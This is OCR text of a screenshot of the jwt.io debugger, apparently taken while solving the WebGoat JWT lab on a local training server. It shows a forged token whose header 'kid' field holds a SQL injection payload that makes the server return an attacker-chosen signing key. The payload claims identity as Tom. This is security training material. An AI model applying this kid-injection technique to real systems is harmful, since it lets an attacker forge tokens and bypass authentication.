 Activities
Chromium-browser
Tue Oct 31 14:09:49
WebGoat
127.0.0.1:9090/jwt
JSON Web Tokens - jwt.i
https://jwt.io
JWT
Debugger
Libraries
Introduction
Ask
Crafted by
Auth0
by Okta
eyJ0eXAiOiJKV1QiLCJraWQiOiJh
YmNkJyB1bmlvbiBzZWxlY3QgJ2Jt
VjNYMnRsZVE9PScgZnJvbSBpbmZv
cm1hdGlvbl9zY2hlbWEuc3lzdGVt
X3VzZXJzOyAtLSIsImFsZyI6IkhT
MjU2In0.eyJpc3MiOiJXZWJHb2F0
IFRva2VuIEJ1aWxkZXIiLCJpYXQi
OjE1MjQyMTA5MDQsImV4cCI6MTc3
ODkwNTMwNCwiYXVkIjoid2ViZ29h
dC5vcmciLCJzdWIiOiJ0b21Ad2Vi
Z29hdC5jb20iLCJ1c2VybmFtZSI6
IlRvbSIsIkVtYWlsIjoidG9tQHdl
YmdvYXQuY29tIiwiUm9sZSI6WyJD
YXQiXX0.SCqD8Vd3O8FthwiOTzA8
aVi1G4tzt4AonJgIN2pKc2A
HEADER:
{
"typ": "JWT",
"kid": "abcd' union select
'bmV3X2tleQ==' from
information_schema.system_users; --",
"alg": "HS256"
}
PAYLOAD:
{
"iss": "WebGoat Token Builder",
"iat": 1524210904,
"exp": 1778905304,
"aud": "webgoat.org",
"sub": "tom@webgoat.com",
"username": "Tom",
"Email": "tom@webgoat.com",
"Role": [
"Cat"
]
}